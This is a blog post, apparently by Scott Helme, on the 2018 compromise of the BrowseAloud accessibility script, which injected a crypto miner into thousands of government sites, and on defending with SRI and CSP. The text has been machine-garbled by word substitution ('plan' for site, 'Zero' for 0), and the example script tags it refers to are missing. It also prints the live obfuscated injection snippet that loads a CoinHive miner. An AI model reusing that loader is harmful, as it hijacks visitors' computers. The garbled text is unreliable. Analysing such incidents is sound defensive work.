Provide protection to your plan from Cryptojacking with CSP + SRI
We saw a reasonably mammoth match steal pickle over the weekend the put a third party provider used to be compromised and their JS library used to be altered. The alteration presented a crypto mining script that used to be then as a result of this fact integrated on over four,000 websites that I know of, plenty of that had been Authorities websites…
What took pickle
I had a chum of mine procure in contact about his AV program throwing a warning when visiting the ICO web plan. The ICO bill themselves as:
The UK’s fair authority organize to uphold records rights within the public passion, promoting openness by public our bodies and records privacy for folks.
They’re the of us we bitch to when companies produce deplorable issues with our records. It used to be reasonably alarming to grab that they were running a crypto miner on their plan, their whole plan, each page.
Ummm, so yeah, here is *deplorable*. I appropriate had @phat_hobbit level out that @ICOnews has a cryptominer installed on their plan… 😮 pic.twitter.com/xQhspR7A2f
— Scott Helme (@Scott_Helme) February eleven, 2018
At the starting up the evident conception is that the ICO were compromised so I straight started digging into this after firing off a couple of emails to contact these that many be ready to attend me with disclosure. I fast realised though that this script, while present on the ICO web plan, used to be not being hosted by the ICO, it used to be integrated by a third party library they loaded.
The standard hyperlink
While you happen to love to need to load a crypto miner on 1,000+ websites you procure not attack 1,000+ websites, you attack the 1 web plan that they all load assert from. On this case it changed into out that Textual assert Encourage, an assistive abilities provider, had been compromised and regarded as one of their hosted script files changed. The offending asset is also came upon here (https://www.browsealoud.com/plus/scripts/ba.js) for the length it remains but here is the snippet that issues.
/* [Warning] End not reproduction or self host this file, you may perchance well well not be supported */
/* BrowseAloud Plus v2.5.Zero (13-09-2017) */
window["x64x6fx63x75x6dx65x6ex74"]["x77x72x69x74x65"]("x3cx73x63x72x69x70x74 x74x79x70x65x3dx27x74x65x78x74x2fx6ax61x76x61x73x63x72x69x70x74x27 x73x72x63x3dx27x68x74x74x70x73x3ax2fx2fx63x6fx69x6ex68x69x76x65x2ex63x6fx6dx2fx6cx69x62x2fx63x6fx69x6ex68x69x76x65x2ex6dx69x6ex2ex6ax73x3fx72x6ex64x3d"+window["x4dx61x74x68"]["x72x61x6ex64x6fx6d"]()+"x27x3ex3cx2fx73x63x72x69x70x74x3e");window["x64x6fx63x75x6dx65x6ex74"]["x77x72x69x74x65"]('x3cx73x63x72x69x70x74x3e x69x66 x28x6ex61x76x69x67x61x74x6fx72x2ex68x61x72x64x77x61x72x65x43x6fx6ex63x75x72x72x65x6ex63x79 x3e x31x29x7b x76x61x72 x63x70x75x43x6fx6ex66x69x67 x3d x7bx74x68x72x65x61x64x73x3a x4dx61x74x68x2ex72x6fx75x6ex64x28x6ex61x76x69x67x61x74x6fx72x2ex68x61x72x64x77x61x72x65x43x6fx6ex63x75x72x72x65x6ex63x79x2fx33x29x2cx74x68x72x6fx74x74x6cx65x3ax30x2ex36x7dx7d x65x6cx73x65 x7b x76x61x72 x63x70x75x43x6fx6ex66x69x67 x3d x7bx74x68x72x65x61x64x73x3a x38x2cx74x68x72x6fx74x74x6cx65x3ax30x2ex36x7dx7d x76x61x72 x6dx69x6ex65x72 x3d x6ex65x77 x43x6fx69x6ex48x69x76x65x2ex41x6ex6fx6ex79x6dx6fx75x73x28'x31x47x64x51x47x70x59x31x70x69x76x72x47x6cx56x48x53x70x35x50x32x49x49x72x39x63x79x54x7ax7ax58x71'x2c x63x70x75x43x6fx6ex66x69x67x29x3bx6dx69x6ex65x72x2ex73x74x61x72x74x28x29x3bx3cx2fx73x63x72x69x70x74x3e');
characteristic toggleBar(){debug.hint("Legacy toggleBar()"),(!BrowseAloud.config.isMobile||BrowseAloud.config.isMobile&&BrowseAloud.config.availableMobile)&&BrowseAloud.panel.toggleBar(!Zero)}var _ba_cv="2.5.Zero";if(void Zero===_baApplicationServer)var......
The ba.js had been altered to encompass a doc.write call that added a CoinHive crypto miner to any page it used to be loaded in to. That is a reasonably deplorable reveal to be in and any plan that hundreds that file will now comprise the crypto miner installed. The sheer quantity of websites plagued by here is enormous and some of them are in actuality famed executive websites!
Or not it’s additionally on @uscourts! pic.twitter.com/UyPjzbEsPw
— Scott Helme (@Scott_Helme) February eleven, 2018
The Scholar Mortgage Company here within the UK: pic.twitter.com/aAq8grshWL
— Scott Helme (@Scott_Helme) February eleven, 2018
The Frequent Scientific Council: pic.twitter.com/Q59OUr8jnr
— Scott Helme (@Scott_Helme) February eleven, 2018
The NHS is straight affected too: pic.twitter.com/PCRBYqYxaa
— Scott Helme (@Scott_Helme) February eleven, 2018
That is a lot of executive websites and on the time of writing there is a short search here on PublicWWW that lists over four,000 websites loading the contaminated file: https://publicwww.com/websites/browsealoud.comP.c2FplusP.c2FscriptsP.c2Fba.js/
Struggling with these assaults
That isn’t an especially unique attack and we now comprise known for a truly long time that CDNs or other hosted property are a top goal to compromise a single goal and then infect potentially many thousands of websites. The object is though, there is a reasonably easy method to defend your self in distinction attack. Let’s steal the ICO to illustrate, they load the affected file love this:
That is a reasonably regular method to load a JS file and the browser will plod and collect that file and encompass it within the page, along with the crypto miner… Must know the manner to without concerns cease this attack?
That is it. With that shrimp alternate to how the script is loaded, this attack would had been fully neutralised. What I’ve executed here is add the SRI Integrity Attribute and that permits the browser to resolve if the file has been modified, which permits it to reject the file. You may perchance well well well without concerns generate the correct script tags the employ of the SRI Hash Generator and relaxation assured the crypto miner may perchance well well well not comprise came upon its method into the page. To steal this one step extra and guarantee that absolute protection, you may perchance well well employ Scream Security Policy and the require-sri-for directive to guarantee that that no script is allowed to load on the page without an SRI integrity attribute. In short, this may perchance well had been fully steer clear off by all of these provocative even supposing the file used to be modified by hackers. On top of all of that, you may perchance well well successfully be alerted to events love this going down in your plan by CSP Reporting which is actually the reason I essentially based Report URI. I wager, all in all, we in actuality mustn’t be seeing events love this happen on this scale to such famed websites.
Diversified records
The address of the affected script: https://www.browsealoud.com/plus/scripts/ba.js
The total third party script that used to be affected: https://pastebin.com/AHyehgS7
The obfuscated script: https://pastebin.com/x772SUQU
The de-obfuscated script: https://pastebin.com/57vPLKAH
My blogs on CSP: https://scotthelme.co.uk/build/csp/
My blogs on SRI: https://scotthelme.co.uk/build/sri/
A listing of websites most almost definitely hit: https://publicwww.com/websites/browsealoud.comP.c2FplusP.c2FscriptsP.c2Fba.js/
Update 15:28 11th Feb 2018
TextHelp appear to comprise dropped the service essentially based fully on the attack:
Apparently @texthelp comprise responded and dropped the overall plan: pic.twitter.com/Wymsc7owiw
— Scott Helme (@Scott_Helme) February eleven, 2018
Update Sixteen:32 11th Feb 2018

The ICO comprise taken their plan offline:
The @ICOnews web plan is now offline: pic.twitter.com/GejpDSBAgw
— Scott Helme (@Scott_Helme) February eleven, 2018
Update 17:04 11th Feb 2018
It appears the script file used to be modified between Solar, eleven Feb 2018 02:Fifty eight:04 GMT and Solar, eleven Feb 2018 13:21:56 GMT.
It appears love the @texthelp script file used to be modified between Solar, eleven Feb 2018 02:Fifty eight:04 GMT and Solar, eleven Feb 2018 13:21:56 GMT per the @internetarchive:https://t.co/jwKLA6mq7Nhttps://t.co/ZHiUJXBpxC
— Scott Helme (@Scott_Helme) February eleven, 2018
Read More

Commentaires récents